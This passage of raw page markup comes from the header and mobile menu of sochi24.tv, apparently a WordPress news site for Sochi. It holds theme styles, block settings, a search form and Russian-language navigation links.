text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="3";block_tdi_8.block_type="tdm_block_popup";block_tdi_8.post_count="5";block_tdi_8.found_posts="39954";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="7991";tdBlocksArray.push(block_tdi_8);</script> <style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#fff}body .tdi_9 svg{fill:#fff;fill:#fff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:0;margin-right:0}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0!important;padding-bottom:24px!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:0;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#fff;background-color:var(--accent-color-1)}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--accent-color-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#fff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#fff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Поиск</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_18 ul{text-align:center;justify-content:center;margin:0}body .tdc-row .tdi_18 ul li a{justify-content:center}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_18 ul li{margin-right:10px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-right:6px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" ><style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_23 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23"     ><style>@media (max-width:767px){.tdi_23{margin-left:0!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_23 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_24{background-color:var(--accent-color-1)}body .tdi_24:before{background-color:var(--accent-color-2)}.tdi_24{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_24,.tdi_24:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_24 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_25 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25"     ><style>@media (max-width:767px){.tdi_25{margin-left:15px!important}}</style><style>.tdi_25 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-btn{height:auto;padding:6px 12px}}@media (max-width:767px){.tdi_25 .tdm-btn{height:auto;padding:8px 10px 9px}}</style><style>body .tdi_26{background-color:#ffbb1e}body .tdi_26:before{background-color:var(--accent-color-2)}.tdi_26{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_26,.tdi_26:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_26{padding:8px 10px 9px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_26 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_30:before{width:100%}}}@media (max-width:767px){.tdi_30{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:none}@media (min-width:768px){.tdi_32{margin-left:0;margin-right:0}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_32{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_34{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0!important}}@media (max-width:767px){.tdi_35{margin-top:-3px!important}}</style><style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_35 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_35 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_35 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_35 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block;color:#fff}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0;display:block}.tdi_35 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdi_35 .tdb-logo-svg-wrap{max-width:60px}.tdi_35 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_36{margin-left:auto!important}}</style><style>body .tdi_36{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_36=new 